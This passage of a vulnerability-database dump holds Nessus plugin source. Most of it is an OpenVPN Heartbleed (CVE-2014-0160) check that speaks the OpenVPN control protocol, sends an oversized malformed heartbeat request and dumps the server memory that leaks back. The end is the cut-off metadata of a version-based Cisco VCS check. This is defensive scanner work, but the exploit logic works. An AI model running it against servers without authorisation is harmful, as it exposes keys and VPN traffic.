script_xref(name:\"CERT\", value:\"720951\");\n script_xref(name:\"EDB-ID\", value:\"32745\");\n script_xref(name:\"EDB-ID\", value:\"32764\");\n script_xref(name:\"EDB-ID\", value:\"32791\");\n script_xref(name:\"EDB-ID\", value:\"32998\");\n\n script_name(english:\"OpenVPN Heartbeat Information Disclosure (Heartbleed)\");\n script_summary(english:\"Checks if the OpenVPN server incorrectly handles a malformed TLS heartbeat message\");\n\n script_set_attribute(attribute:\"synopsis\", value:\n\"The remote service is affected by an information disclosure\nvulnerability.\");\n script_set_attribute(attribute:\"description\", value:\n\"Based on its response to a TLS request with a specially crafted\nheartbeat message (RFC 6520), the remote OpenVPN service appears to be\naffected by an out-of-bounds read flaw.\n\nBecause the remote OpenVPN service does not employ the 'HMAC Firewall'\nfeature, this vulnerability can be exploited without authentication.\n\nThis vulnerability could allow an attacker to obtain secret keys,\ncleartext VPN traffic, and other sensitive data.\");\n script_set_attribute(attribute:\"see_also\", value:\"http://heartbleed.com/\");\n script_set_attribute(attribute:\"see_also\", value:\"http://eprint.iacr.org/2014/140\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/vulnerabilities.html#2014-0160\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/secadv/20140407.txt\");\n script_set_attribute(attribute:\"see_also\", value:\"https://community.openvpn.net/openvpn/wiki/heartbleed\");\n script_set_attribute(attribute:\"solution\", value:\n\"Upgrade the version of OpenSSL that OpenVPN is linked against to\n1.0.1g or later. Alternatively, recompile OpenSSL with the\n'-DOPENSSL_NO_HEARTBEATS' flag to disable the vulnerable\nfunctionality. For Windows servers, upgrade to OpenVPN version\n2.3.2-I004 or later.\");\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_set_cvss_temporal_vector(\"CVSS2#E:F/RL:OF/RC:C\");\n script_set_attribute(attribute:\"cvss_score_source\", value:\"CVE-2014-0160\");\n\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"metasploit_name\", value:'OpenSSL Heartbeat (Heartbleed) Information Leak');\n script_set_attribute(attribute:\"exploit_framework_metasploit\", value:\"true\");\n script_set_attribute(attribute:\"in_the_news\", value:\"true\");\n\n script_set_attribute(attribute:\"vuln_publication_date\", value:\"2014/02/24\");\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/07\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/04/14\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"remote\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/a:openvpn:openvpn\");\n script_end_attributes();\n\n script_category(ACT_ATTACK);\n script_family(english:\"Misc.\");\n\n script_copyright(english:\"This script is Copyright (C) 2014-2019 and is owned by Tenable, Inc. or an Affiliate thereof.\");\n\n script_dependencies(\"openvpn_detect.nasl\");\n\n exit(0);\n}\n\ninclude(\"audit.inc\");\ninclude(\"byte_func.inc\");\ninclude(\"dump.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"misc_func.inc\");\ninclude(\"ssl_funcs.inc\");\ninclude(\"data_protection.inc\");\n\n#\n# @remark RFC 6520\n#\n\nfunction heartbeat_ext()\n{\n local_var mode;\n\n mode = _FCT_ANON_ARGS[0];\n if (isnull(mode))\n mode = 1; # peer allowed to send requests\n\n return mkword(15) + # extension type\n mkword(1) + # extension length\n mkbyte(mode); # hearbeat mode\n}\n\nfunction heartbeat_req(payload, plen, pad)\n{\n local_var req;\n\n if (isnull(plen))\n plen = strlen(payload);\n\n req = mkbyte(1) + # HeartbeatMessageType: request\n mkword(plen) + # payload length\n payload + # payload\n pad; # random padding\n\n return req;\n\n}\n\n#\n# OpenVPN packet protocol code\n#\n\n# Lower 3 bits is the key id; higher 5 bits is the opcode\nP_KEY_ID_MASK = 0x07;\nP_OPCODE_SHIFT = 3;\n\n# initial key from client, forget previous state\nP_CONTROL_HARD_RESET_CLIENT_V1 = 1;\n\n# initial key from server, forget previous state\nP_CONTROL_HARD_RESET_SERVER_V1 = 2;\n\n# new key, graceful transition from old to new key\nP_CONTROL_SOFT_RESET_V1 = 3;\n\n# control channel packet (usually TLS ciphertext)\nP_CONTROL_V1 = 4;\n\n# acknowledgement for packets received\nP_ACK_V1 = 5;\n\n# data channel packet\nP_DATA_V1 = 6;\n\n# indicates key_method >= 2\n# initial key from client, forget previous state\nP_CONTROL_HARD_RESET_CLIENT_V2 = 7;\n\n# initial key from server, forget previous state\nP_CONTROL_HARD_RESET_SERVER_V2 = 8;\n\n# define the range of legal opcodes\nP_FIRST_OPCODE = 1;\nP_LAST_OPCODE = 8;\n\nglobal_var _ovpn, _tls;\n\nfunction _randbytes()\n{\n local_var i, len, out;\n\n len =_FCT_ANON_ARGS[0];\n\n out = NULL;\n for(i = 0; i < len; i++)\n out += raw_string(rand() % 256);\n\n return out;\n}\n\nfunction _bound_check()\n{\n local_var b, p, l;\n\n b = _FCT_ANON_ARGS[0];\n p = _FCT_ANON_ARGS[1];\n l = _FCT_ANON_ARGS[2];\n\n if (p + l <= strlen(b)) return TRUE;\n return FALSE;\n}\n\nfunction ovpn_init(port, timeout, proto)\n{\n _ovpn['port'] = port;\n _ovpn['clt_sid'] = _randbytes(8);\n _ovpn['srv_sid'] = NULL;\n _ovpn['pkt_id'] = 0; # our pkt_id\n _ovpn['ack'] = make_list(); # Received packets to be ACKed\n _ovpn['proto'] = tolower(proto);\n\n if (isnull(timeout)) timeout = 5;\n _ovpn['timeout'] = timeout;\n\n}\n\nfunction ovpn_set_error()\n{\n local_var err, ret;\n\n err = _FCT_ANON_ARGS[0];\n ret = _FCT_ANON_ARGS[1];\n\n _ovpn['errmsg'] = err;\n\n return ret;\n}\n\nfunction ovpn_get_last_error()\n{\n return _ovpn['errmsg'];\n}\n\nfunction ovpn_get_port()\n{\n return _ovpn['port'];\n}\n\nfunction ovpn_open_sock()\n{\n local_var port, sock;\n\n port = ovpn_get_port();\n if (! port)\n return ovpn_set_error('No OpenVPN port specified.', FALSE);\n\n if (_ovpn['proto'] == 'udp')\n sock = open_sock_udp(port);\n else\n sock = open_sock_tcp(port);\n\n if (sock)\n {\n _ovpn['sock'] = sock;\n return TRUE;\n }\n else return ovpn_set_error('Failed to open socket on port '+port, FALSE);\n}\n\nfunction ovpn_close()\n{\n if (_ovpn['sock']) close(_ovpn['sock']);\n}\n\nfunction ovpn_read()\n{\n local_var data, sock, timeout, len;\n\n sock = _ovpn['sock'];\n if (! sock)\n return ovpn_set_error('Socket not open.', NULL);\n\n timeout = _ovpn['timeout'];\n\n len = 4096;\n if (_ovpn['proto'] == 'tcp')\n len = getword(blob:recv(socket:sock, min:2, length:2, timeout:timeout), pos:0);\n\n data = recv(socket:sock, min:len, length:len, timeout:timeout);\n\n if (isnull(data))\n return ovpn_set_error('Failed to read data from transport layer.', NULL);\n\n return data;\n}\n\nfunction ovpn_write(data)\n{\n local_var sock;\n\n sock = _ovpn['sock'];\n if (! sock)\n return ovpn_set_error('Socket not open.', NULL);\n\n if (_ovpn['proto'] == 'tcp')\n data = mkword(strlen(data)) + data;\n\n send(socket:sock, data:data);\n}\n\nfunction ovpn_rel_read(len)\n{\n local_var ack, ack_list, data, opcode, pkt, ret, indata;\n\n indata = NULL;\n data = NULL;\n while(TRUE)\n {\n # Requested data in buf\n if (strlen(indata) >= len)\n {\n data = substr(indata, 0 , len -1);\n indata -= data;\n\n return data;\n }\n\n # Read packet from network\n pkt = ovpn_read();\n if (isnull(pkt)) break;\n\n # Parse packet\n ret = ovpn_parse_pkt(pkt:pkt);\n if (isnull(ret)) break;\n\n # Get ACK record\n ack_list = ret['ack-list'];\n foreach ack (ack_list)\n {\n # sent pkt ACKed\n if (ack == _ovpn['pkt_id'])\n _ovpn['pkt_id']++;\n }\n\n opcode = ret['opcode'];\n\n if (opcode == P_CONTROL_V1)\n {\n indata += ret['data'];\n }\n\n if (!isnull(ret['pkt_id']))\n {\n pkt = ovpn_mk_pkt(opcode:P_ACK_V1, ack_list:make_list(ret['pkt_id']));\n ovpn_write(data:pkt);\n }\n }\n\n return indata;\n\n}\n\nfunction ovpn_parse_pkt(pkt)\n{\n local_var ack, i, list, n, opcode, plen, pos, ret;\n\n plen = strlen(pkt);\n\n # len check\n if (plen < 10)\n return ovpn_set_error('Packet too short.', NULL);\n\n opcode = ord(pkt[0]) >> P_OPCODE_SHIFT;\n\n ret['opcode'] = opcode;\n ret['key_id'] = ord(pkt[0]) & P_KEY_ID_MASK;\n\n # Send session id\n ret['srv_sid'] = substr(pkt, 1, 8);\n\n #\n # Skip HMAC and pkt_id for replay protection as we don't use --tls-auth\n #\n\n #\n # Process ack record\n #\n ack = NULL;\n # Number of acknowledgements\n n = ord(pkt[9]);\n\n pos = 10;\n if (n)\n {\n if ( _bound_check(pkt, pos, n * 4 + 8))\n {\n # Array of pkt-ids in the ack\n list = NULL;\n for (i = 0; i < n ; i++)\n {\n list[i] = getdword(blob:pkt, pos:pos);\n pos += 4;\n }\n\n # Client session id\n ret['clt_sid'] = substr(pkt, pos, pos + 7);\n pos += 8;\n }\n else return ovpn_set_error('ACK record not found in packet.', NULL);\n }\n\n ret['ack-list'] = list;\n\n # We only deal with:\n # P_CONTROL_HARD_RESET_SERVER_V2\n # P_CONTROL_V1\n # P_ACK_V1\n\n if (opcode == P_CONTROL_HARD_RESET_SERVER_V2)\n {\n # seqnum of the server\n ret['pkt_id'] = getdword(blob:pkt, pos:pos);\n if (isnull(ret['pkt_id']))\n return ovpn_set_error('Failed to get message packet-id in P_CONTROL_HARD_RESET_SERVER_V1', NULL);\n\n # Store server session id\n _ovpn['srv_sid'] = ret['srv_sid'];\n }\n else if (opcode == P_CONTROL_V1)\n {\n # seqnum of the server\n ret['pkt_id'] = getdword(blob:pkt, pos:pos);\n if (isnull(ret['pkt_id']))\n return ovpn_set_error('Failed to get message packet-id in P_CONTROL_V1', NULL);\n pos += 4;\n\n # TLS payload\n if (pos < plen)\n {\n ret['data'] = substr(pkt, pos);\n }\n else return ovpn_set_error('Failed to get TLS data in P_CONTROL_V1', NULL);\n }\n else if (opcode == P_ACK_V1)\n {\n # No addditional data in P_ACK_V1\n }\n\n return ret;\n\n}\n\n# Create an OpenVPN packet\nfunction ovpn_mk_pkt(opcode, ack_list, data)\n{\n local_var ack, ack_rec, clt_sid, n, pkt, pkt_id, srv_sid;\n\n clt_sid = _ovpn['clt_sid'];\n srv_sid = _ovpn['srv_sid'];\n pkt_id = _ovpn['pkt_id'];\n\n pkt = mkbyte(opcode << P_OPCODE_SHIFT) +\n clt_sid;\n\n # Append ack record\n n = 0;\n ack_rec = NULL;\n foreach ack (ack_list)\n {\n ack_rec += mkdword(ack);\n n++;\n }\n ack_rec = mkbyte(n) + ack_rec;\n pkt += ack_rec;\n\n # Append remote session id associated with the ack record\n if (n) pkt += srv_sid;\n\n # We only send:\n # P_CONTROL_HARD_RESET_CLIENT_V2\n # P_CONTROL_V1\n # P_ACK_V1\n if (opcode == P_CONTROL_HARD_RESET_CLIENT_V2)\n {\n pkt += mkdword(pkt_id);\n }\n else if (opcode == P_CONTROL_V1)\n {\n pkt += mkdword(pkt_id);\n\n pkt += data;\n }\n else if (opcode == P_ACK_V1)\n {\n # No addditional data in P_ACK_V1\n }\n\n return pkt;\n}\n\n#\n# Main\n#\n\n# OpenVPN can listen on UDP or TCP. The same daemon can only listen on one or the other,\n# but it is apparently common practice to run two daemons to do both UDP and TCP, and the\n# OpenVPN authors have considered adding the ability to do both together.\n# We cannot use get_service, because it will fork twice for the same port, giving the children\n# no information about which of the two protocols they should be handling.\n# Instead, we get a unique list of ports (UDP and TCP together) and fork for each of those ports,\n# and then figure out the protocol afterwards, forking again if necessary.\n\nports = get_kb_list(\"openvpn/*/proto\");\nif (isnull(ports)) audit(AUDIT_NOT_DETECT, \"OpenVPN\");\n\n# List of [ \"openvpn/1194\", \"openvpn/5000\", etc. ]\nports = list_uniq(keys(ports));\n\n# Strip the text from each list item, leaving only the port number\nfor (i = 0; i < max_index(ports); ++i)\n{\n m = eregmatch(string:ports[i], pattern:\"^openvpn/([0-9]+)/proto$\");\n ports[i] = int(m[1]);\n}\n\n# Fork for port, and then get the protocol (forking again if both TCP and UDP are used)\nport = branch(ports, fork:TRUE);\nproto = tolower(get_kb_item(\"openvpn/\" + port + \"/proto\"));\n\n# We use this later in audit messages - looks like \"TCP port 1194\"\nproto_port = toupper(proto) + ' port ' + string(port);\n\nif (tolower(get_kb_item(\"openvpn/\" + port + \"/\" + proto + \"/mode\")) != \"tls\")\n exit(0, \"The OpenVPN service on \" + proto_port + \" is not running in TLS mode\");\n\nif (proto == \"udp\")\n{\n if (!get_udp_port_state(port)) audit(AUDIT_PORT_CLOSED, port, \"UDP\");\n}\nelse\n{\n if (!get_tcp_port_state(port)) audit(AUDIT_PORT_CLOSED, port, \"TCP\");\n}\n\novpn_init(port:port, proto:proto);\n\nif (!ovpn_open_sock()) exit(1, ovpn_get_last_error());\n\n# Tell the server we want to start a new session with it\npkt = ovpn_mk_pkt(opcode:P_CONTROL_HARD_RESET_CLIENT_V2);\novpn_write(data:pkt);\n\npkt = ovpn_read();\nif (isnull(pkt))\n exit(1, \"Did not receive a response from the OpenVPN server on \" + proto_port + \". \" +\n \"The 'HMAC Firewall' feature may be enabled.\");\n\nparsed = ovpn_parse_pkt(pkt:pkt);\nif (isnull(parsed)) exit(1, ovpn_get_last_error());\n\n# Make sure the server understands what we want to do\nif (parsed['opcode'] != P_CONTROL_HARD_RESET_SERVER_V2)\n exit(1, 'Did not receive the expected P_CONTROL_HARD_RESET_SERVER_V2 from the OpenVPN server on ' + proto_port);\n\n# OpenVPN uses P_ACK_V1 packets when it is simply ACKing, but\n# otherwise sends the next message it means to send and bundles\n# one or more ACKs with it.\n# Here, we handle the ACK from the received P_CONTROL_HARD_RESET_SERVER_V2\nack_list = parsed['ack-list'];\nforeach ack (ack_list)\n{\n if (ack == _ovpn['pkt_id'])\n {\n _ovpn['pkt_id']++;\n break;\n }\n}\n\n# If we never received an ACK, as mentioned above, we shouldn't proceed.\nif (_ovpn['pkt_id'] != 1)\n exit(1, 'P_CONTROL_HARD_RESET_CLIENT_V2 not ACKed.');\n\n# ACK the P_CONTROL_HARD_RESET_SERVER_V2 we received from the server\npkt = ovpn_mk_pkt(opcode:P_ACK_V1, ack_list:make_list(parsed['pkt_id']));\novpn_write(data:pkt);\n\n# We use TLS 1.2 to accomodate all TLS versions configured\n# on the server (i.e., --tls-version-min).\n#\n# OpenVPN server that doesn't support 1.2 will\n# downgrade to a lower version. We capture the lower version\n# in ServerHello, and send the heartbleed attack using that\n# lower TLS version.\nversion = TLS_12;\n\n# OpenVPN supported TLS ciphers, output of --show-tls\ncipherspec = raw_string(\n0xc0,0x30, # TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384\n0xc0,0x2c, # TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384\n0xc0,0x28, # TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384\n0xc0,0x24, # TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384\n0xc0,0x14, # TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA\n0xc0,0x0a, # TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA\n0x00,0xa3, # TLS_DHE_DSS_WITH_AES_256_GCM_SHA384\n0x00,0x9f, # TLS_DHE_RSA_WITH_AES_256_GCM_SHA384\n0x00,0x6b, # TLS_DHE_RSA_WITH_AES_256_CBC_SHA256\n0x00,0x6a, # TLS_DHE_DSS_WITH_AES_256_CBC_SHA256\n0x00,0x39, # TLS_DHE_RSA_WITH_AES_256_CBC_SHA\n0x00,0x38, # TLS_DHE_DSS_WITH_AES_256_CBC_SHA\n0x00,0x88, # TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA\n0x00,0x87, # TLS_DHE_DSS_WITH_CAMELLIA_256_CBC_SHA\n0xc0,0x32, # TLS_ECDH_RSA_WITH_AES_256_GCM_SHA384\n0xc0,0x2e, # TLS_ECDH_ECDSA_WITH_AES_256_GCM_SHA384\n0xc0,0x2a, # TLS_ECDH_RSA_WITH_AES_256_CBC_SHA384\n0xc0,0x26, # TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA384\n0xc0,0x0f, # TLS_ECDH_RSA_WITH_AES_256_CBC_SHA\n0xc0,0x05, # TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA\n0x00,0x9d, # TLS_RSA_WITH_AES_256_GCM_SHA384\n0x00,0x3d, # TLS_RSA_WITH_AES_256_CBC_SHA256\n0x00,0x35, # TLS_RSA_WITH_AES_256_CBC_SHA\n0x00,0x84, # TLS_RSA_WITH_CAMELLIA_256_CBC_SHA\n0x00,0x8d, # TLS_PSK_WITH_AES_256_CBC_SHA\n0xc0,0x12, # TLS_ECDHE_RSA_WITH_3DES_EDE_CBC_SHA\n0xc0,0x08, # TLS_ECDHE_ECDSA_WITH_3DES_EDE_CBC_SHA\n0x00,0x16, # TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA\n0x00,0x13, # TLS_DHE_DSS_WITH_3DES_EDE_CBC_SHA\n0xc0,0x0d, # TLS_ECDH_RSA_WITH_3DES_EDE_CBC_SHA\n0xc0,0x03, # TLS_ECDH_ECDSA_WITH_3DES_EDE_CBC_SHA\n0x00,0x0a, # TLS_RSA_WITH_3DES_EDE_CBC_SHA\n0x00,0x8b, # TLS_PSK_WITH_3DES_EDE_CBC_SHA\n0x00,0x1f, # TLS_KRB5_WITH_3DES_EDE_CBC_SHA, KRB5-DES-CBC3-SHA (OpenSSL name)\n0x00,0x23, # TLS_KRB5_WITH_3DES_EDE_CBC_MD5, KRB5-DES-CBC3-MD5 (OpenSSL name)\n0xc0,0x2f, # TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256\n0xc0,0x2b, # TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256\n0xc0,0x27, # TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256\n0xc0,0x23, # TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256\n0xc0,0x13, # TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA\n0xc0,0x09, # TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA\n0x00,0xa2, # TLS_DHE_DSS_WITH_AES_128_GCM_SHA256\n0x00,0x9e, # TLS_DHE_RSA_WITH_AES_128_GCM_SHA256\n0x00,0x67, # TLS_DHE_RSA_WITH_AES_128_CBC_SHA256\n0x00,0x40, # TLS_DHE_DSS_WITH_AES_128_CBC_SHA256\n0x00,0x33, # TLS_DHE_RSA_WITH_AES_128_CBC_SHA\n0x00,0x32, # TLS_DHE_DSS_WITH_AES_128_CBC_SHA\n0x00,0x9a, # TLS_DHE_RSA_WITH_SEED_CBC_SHA\n0x00,0x99, # TLS_DHE_DSS_WITH_SEED_CBC_SHA\n0x00,0x45, # TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA\n0x00,0x44, # TLS_DHE_DSS_WITH_CAMELLIA_128_CBC_SHA\n0xc0,0x31, # TLS_ECDH_RSA_WITH_AES_128_GCM_SHA256\n0xc0,0x2d, # TLS_ECDH_ECDSA_WITH_AES_128_GCM_SHA256\n0xc0,0x29, # TLS_ECDH_RSA_WITH_AES_128_CBC_SHA256\n0xc0,0x25, # TLS_ECDH_ECDSA_WITH_AES_128_CBC_SHA256\n0xc0,0x0e, # TLS_ECDH_RSA_WITH_AES_128_CBC_SHA\n0xc0,0x04, # TLS_ECDH_ECDSA_WITH_AES_128_CBC_SHA\n0x00,0x9c, # TLS_RSA_WITH_AES_128_GCM_SHA256\n0x00,0x3c, # TLS_RSA_WITH_AES_128_CBC_SHA256\n0x00,0x2f, # TLS_RSA_WITH_AES_128_CBC_SHA\n0x00,0x96, # TLS_RSA_WITH_SEED_CBC_SHA\n0x00,0x41, # TLS_RSA_WITH_CAMELLIA_128_CBC_SHA\n0x00,0x07, # TLS_RSA_WITH_IDEA_CBC_SHA, IDEA-CBC-SHA (OpenSSL name)\n0x00,0x8c, # TLS_PSK_WITH_AES_128_CBC_SHA\n0x00,0x21, # TLS_KRB5_WITH_IDEA_CBC_SHA, KRB5-IDEA-CBC-SHA (OpenSSL name)\n0x00,0x25, # TLS_KRB5_WITH_IDEA_CBC_MD5, KRB5-IDEA-CBC-MD5 (OpenSSL name)\n0xc0,0x11, # TLS_ECDHE_RSA_WITH_RC4_128_SHA\n0xc0,0x07, # TLS_ECDHE_ECDSA_WITH_RC4_128_SHA\n0xc0,0x0c, # TLS_ECDH_RSA_WITH_RC4_128_SHA\n0xc0,0x02, # TLS_ECDH_ECDSA_WITH_RC4_128_SHA\n0x00,0x05, # TLS_RSA_WITH_RC4_128_SHA\n0x00,0x04, # TLS_RSA_WITH_RC4_128_MD5\n0x00,0x8a, # TLS_PSK_WITH_RC4_128_SHA\n0x00,0x20, # TLS_KRB5_WITH_RC4_128_SHA, KRB5-RC4-SHA (OpenSSL name)\n0x00,0x24, # TLS_KRB5_WITH_RC4_128_MD5, KRB5-RC4-MD5 (OpenSSL name)\n0x00,0x15, # TLS_DHE_RSA_WITH_DES_CBC_SHA\n0x00,0x12, # TLS_DHE_DSS_WITH_DES_CBC_SHA\n0x00,0x09, # TLS_RSA_WITH_DES_CBC_SHA\n0x00,0x1e, # TLS_KRB5_WITH_DES_CBC_SHA, KRB5-DES-CBC-SHA (OpenSSL name)\n0x00,0x22, # TLS_KRB5_WITH_DES_CBC_MD5, KRB5-DES-CBC-MD5 (OpenSSL name)\n0x00,0x0e, # TLS_DH_RSA_EXPORT_WITH_DES40_CBC_SHA\n0x00,0x0b, # TLS_DH_DSS_EXPORT_WITH_DES40_CBC_SHA\n0x00,0x08, # TLS_RSA_EXPORT_WITH_DES40_CBC_SHA\n0x00,0x06, # TLS_RSA_EXPORT_WITH_RC2_CBC_40_MD5\n0x00,0x27, # TLS_KRB5_EXPORT_WITH_RC2_CBC_40_SHA, EXP-KRB5-RC2-CBC-SHA (OpenSSL name)\n0x00,0x26, # TLS_KRB5_EXPORT_WITH_DES_CBC_40_SHA, EXP-KRB5-DES-CBC-SHA (OpenSSL name)\n0x00,0x2a, # TLS_KRB5_EXPORT_WITH_RC2_CBC_40_MD5, EXP-KRB5-RC2-CBC-MD5 (OpenSSL name)\n0x00,0x29, # TLS_KRB5_EXPORT_WITH_DES_CBC_40_MD5, EXP-KRB5-DES-CBC-MD5 (OpenSSL name)\n0x00,0x03, # TLS_RSA_EXPORT_WITH_RC4_40_MD5\n0x00,0x28, # TLS_KRB5_EXPORT_WITH_RC4_40_SHA, EXP-KRB5-RC4-SHA (OpenSSL name)\n0x00,0x2b # TLS_KRB5_EXPORT_WITH_RC4_40_MD5, EXP-KRB5-RC4-MD5 (OpenSSL name)\n);\n\n# Make our ClientHello, offering support for heartbeat.\n# Also send EC extensions because we offer EC based ciphers.\nver = mkword(version);\nexts = heartbeat_ext() + tls_ext_ec() + tls_ext_ec_pt_fmt();\nexts_len = mkword(strlen(exts));\nchello = client_hello(v2hello:FALSE, version:ver,\n cipherspec : cipherspec,\n extensions:exts,extensionslen:exts_len);\n\n# Wrap it up into an OpenVPN packet\nchello = ovpn_mk_pkt(opcode:P_CONTROL_V1, data:chello);\novpn_write(data:chello);\n\n# Receive up to 1MB from the server - should contain ServerHello, key exchange, and ServerHelloDone\ndata = ovpn_rel_read(len:1024 * 1024);\n\nhello_done = FALSE;\nwhile (!hello_done)\n{\n if (isnull(data)) audit(AUDIT_RESP_NOT, port, 'a TLS ClientHello message', proto);\n\n # ServerHello: Extract the random data for computation of keys.\n rec = ssl_find(\n blob:data,\n 'content_type', SSL3_CONTENT_TYPE_HANDSHAKE,\n 'handshake_type', SSL3_HANDSHAKE_TYPE_SERVER_HELLO\n );\n\n if (!isnull(rec))\n {\n # Look for heartbeat mode in ServerHello\n heartbeat_mode = rec['extension_heartbeat_mode'];\n\n # Make sure we use an SSL version supported by the server\n if(rec['version'] != version && rec['version'] >= 0x0301 && rec['version'] <= 0x0303)\n version = rec['version'];\n }\n\n # Server Hello Done.\n rec = ssl_find(\n blob:data,\n 'content_type', SSL3_CONTENT_TYPE_HANDSHAKE,\n 'handshake_type', SSL3_HANDSHAKE_TYPE_SERVER_HELLO_DONE\n );\n\n if (!isnull(rec))\n {\n hello_done = TRUE;\n break;\n }\n}\nif (! hello_done)\n exit(1, 'ServerHelloDone not received from OpenVPN server listening on ' + proto_port +'.');\n\n# Check if TLS server supports heartbeat extension\nif (isnull(heartbeat_mode))\n exit(0, 'The OpenVPN service listening on ' + proto_port + ' does not appear to support heartbeat extension.');\n\n# Check if TLS server willing to accept heartbeat requests\nif (heartbeat_mode != 1)\n exit(0, 'The OpenVPN service listening on ' + proto_port + ' does not appear to accept heartbeat requests.');\n\n\n# Send a malformed heartbeat request\npayload = crap(data:'A', length:16);\npad = crap(data:'P',length:16);\nhb_req = heartbeat_req(payload:payload, plen:strlen(payload)+ strlen(pad)+4096, pad:pad);\nrec = tls_mk_record(type:24, data:hb_req, version:version);\npkt = ovpn_mk_pkt(opcode:P_CONTROL_V1, data:rec);\novpn_write(data:pkt);\n\n# Receive up to 1MB from the server\nres = ovpn_rel_read(len:1024 * 1024);\n\n# Close the socket\novpn_close();\n\n# Patched TLS server does not respond\nif (isnull(res))\n exit(0, 'The OpenVPN install listening on ' + proto_port + ' is not affected.');\n\n# Got a response\n# Look for hearbeat response\ndata = ord(res[5]);\nif (data != 2)\n exit(1, 'The service listening on ' + proto_port + ' did not return a heartbeat response.');\n\nif (ord(res[0]) == 0x15)\n exit(0, 'The service listening on ' + proto_port + ' returned an alert, which suggests the remote OpenVPN service is not affected.');\n\n# TLS server overread past payload into the padding field\nif ((payload + pad) >!< res)\n audit(AUDIT_RESP_BAD, port, \"invalid TLS heartbeat\", toupper(proto));\n\nreport = NULL;\nif (report_verbosity > 0)\n{\n hb_res = substr(res, 8);\n hb_res -= (payload + pad);\n report = 'Nessus was able to read the following memory from the remote OpenVPN service :\\n\\n' + data_protection::sanitize_user_full_redaction(output:hexdump(ddata:hb_res));\n}\nsecurity_warning(port:port, extra:report, proto:proto);\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2021-04-01T01:42:06",
"description": "According to its self-reported version number, the version of Cisco\nTelePresence Video Communication Server installed on the remote host\nis affected by an out-of-bounds read error, known as the 'Heartbleed\nBug' in the included OpenSSL version.\n\nThis error is related to handling TLS heartbeat extensions that could\nallow an attacker to obtain sensitive information such as primary key\nmaterial, secondary key material, and other protected content. Note\nthis affects both client and server modes of operation.",
"edition": 29,
"published": "2014-05-14T00:00:00",
"title": "Cisco TelePresence Video Communication Server Heartbeat Information Disclosure (Heartbleed)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2021-04-02T00:00:00",
"cpe": [
"cpe:/a:cisco:telepresence_video_communication_server_software"
],
"id": "CISCO-VCS-CSCUO16472.NASL",
"href": "https://www.tenable.com/plugins/nessus/74010",
"sourceData": "#\n# (C) Tenable Network Security, Inc.\n#\n\ninclude(\"compat.inc\");\n\nif (description)\n{\n script_id(74010);\n script_version(\"1.10\");\n script_cvs_date(\"Date: 2019/11/26\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_bugtraq_id(66690);\n script_xref(name:\"CERT\", value:\"720951\");\n script_xref(name:\"EDB-ID\", value:\"32745\");\n script_xref(name:\"EDB-ID\", value:\"32764\");\n script_xref(name:\"EDB-ID\", value:\"32791\");\n script_xref(name:\"EDB-ID\", value:\"32998\");\n script_xref(name:\"CISCO-BUG-ID\", value:\"CSCuo16472\");\n\n script_name(english:\"Cisco TelePresence Video Communication Server Heartbeat Information Disclosure (Heartbleed)\");\n script_summary(english:\"Checks software version.\");\n\n script_set_attribute(attribute:\"synopsis\", value:\n\"The version of Cisco TelePresence Video Communication Server installed\non the remote host is affected by an information disclosure\nvulnerability.\");\n script_set_attribute(attribute:\"description\", value:\n\"According to its self-reported version number, the version of Cisco\nTelePresence Video Communication Server installed on the remote host\nis affected by an out-of-bounds read error, known as the 'Heartbleed\nBug' in the included OpenSSL version.\n\nThis error is related to handling TLS heartbeat extensions that could\nallow an attacker to obtain sensitive information such as primary key\nmaterial, secondary key material, and other protected content. Note\nthis affects both client and server modes of operation.\");\n # https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20140409-heartbleed\n script_set_attribute(attribute:\"see_also\", value:\"http://www.nessus.org/u?6e5886ef\");\n script_set_attribute(attribute:\"see_also\", value:\"https://tools.cisco.com/bugsearch/bug/CSCuo16472\");\n script_set_attribute(attribute:\"see_also\", value:\"http://www.heartbleed.com\");\n script_set_attribute(attribute:\"see_also\", value:\"https://eprint.iacr.org/2014/140\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/vulnerabilities.html#2014-0160\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/secadv/20140407.txt\");\n script_set_attribute(attribute:\"solution\", value:\n\"Upgrade to version 7.2.3 / 8.1.1 or later.\");\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_set_cvss_temporal_vector(\"CVSS2#E:F/RL:OF/RC:C\");\n script_set_attribute(attribute:\"cvss_score_source\", value:\"CVE-2014-0160\");\n\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n 